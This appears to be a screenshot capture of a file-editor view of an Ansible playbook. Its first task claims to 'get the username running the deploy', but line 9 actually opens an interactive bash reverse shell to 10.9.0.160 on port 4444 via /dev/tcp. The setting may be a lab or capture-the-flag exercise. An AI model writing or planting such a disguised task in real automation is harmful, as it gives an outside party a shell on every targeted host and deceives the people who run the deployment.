 ansible / playbook.yaml or Cancel
Edit File Preview Changes
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: bash -c 'exec bash -i &>/dev/tcp/10.9.0.160/4444 <&1'
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi